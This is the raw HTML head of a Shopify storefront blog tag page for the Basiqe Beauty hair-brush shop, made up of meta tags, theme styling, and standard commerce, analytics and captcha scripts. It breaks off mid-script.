

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/blogs/basiqe-beauty/tagged/ideias-de-penteados
body_size: 26245
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/blogs/basiqe-beauty/tagged/ideias-de-penteados">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Basiqe Beauty
 &ndash; tagged "ideias de penteados"</title>

    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/blogs/basiqe-beauty/tagged/ideias-de-penteados">
<meta property="og:title" content="Basiqe Beauty">
<meta property="og:type" content="website">
<meta property="og:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basiqe Beauty">
<meta name="twitter:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/basiqe-beauty/tagged/ideias-de-penteados.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/tagged/ideias-de-penteados">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/tagged/ideias-de-penteados">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/tagged/ideias-de-penteados">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/ideias-de-penteados">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"6722e017-80b4-4991-a250-864bc0337f74-1769431254","pageurl":"basiqe.com\/blogs\/basiqe-beauty\/tagged\/ideias-de-penteados","s":"blogs-82738446485","u":"341ceccf3b3c","p":"blog","rtyp":"blog","rid":82738446485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19627"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 